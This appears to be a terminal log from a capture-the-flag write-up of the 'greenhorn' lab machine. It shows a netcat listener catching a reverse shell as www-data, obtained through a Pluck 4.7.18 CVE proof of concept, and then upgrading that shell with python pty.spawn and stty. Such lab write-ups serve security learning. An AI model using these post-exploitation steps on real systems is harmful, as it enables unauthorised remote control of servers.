 python3 -c 'import pty;pty.spawn("/bin/bash")';
www-data@greenhorn:~/html/pluck/data/modules/payload$ pwd
pwd
/var/www/html/pluck/data/modules/payload
www-data@greenhorn:~/html/pluck/data/modules/payload$ ^Z
zsh: suspended  nc -nvlp 4444
┌──(kali㉿kali)-[~/Downloads/CVE-2023-50564_Pluck-v4.7.18_PoC]
└─$ stty raw -echo; fg
[1]  + continued  nc -nvlp 4444
^C
www-data@greenhorn:~/html/pluck/data/modules/payload$ ^C
www-data@greenhorn:~/html/pluck/data/modules/payload$ ^C
www-data@greenhorn:~/html/pluck/data/modules/payload$ ^C
www-data@greenhorn:~/html/pluck/data/modules/payload$ ^C
www-data@greenhorn:~/html/pluck/data/modules/payload$